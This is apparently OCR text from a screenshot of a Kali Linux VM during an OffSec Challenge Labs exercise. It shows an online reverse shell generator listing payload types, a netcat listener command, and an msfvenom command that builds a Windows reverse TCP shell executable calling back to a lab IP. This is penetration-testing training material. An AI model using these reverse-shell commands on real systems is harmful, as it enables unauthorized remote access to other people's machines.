 kali-linux-2023.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2023.3-vmware...
1 2 3 4
Welcome to XAMPP
192.168.231.53:4443/Site.
OffSec | Challenge Labs
Wappalyzer – Get this Ext
192.168.160.53:8080/site
LFIDump/wordlists/all.txt
Online - Reverse Shell G
OffSec Live
https://www.google.com/search?client=firefox-b-e&q=watch-command
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
IP 192.168.45.244 Port 445 +1
root privileges required.
sudo nc -lvnp 445
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS Windows Name Search... Show Advanced
Windows Meterpreter Staged
Reverse TCP (x64)
Windows Meterpreter
Stageless Reverse TCP (x64)
Windows Staged Reverse TCP
(x64)
Windows Stageless Reverse
TCP (x64)
Windows Staged JSP Reverse
TCP
Windows Bind TCP ShellCode
- BOF
PHP Meterpreter Stageless
Reverse TCP
msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.45.244 LPORT=445 -f exe
-o reverse.exe
zoom
www.google.com
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
zoom
5:34 AM
6/8/2024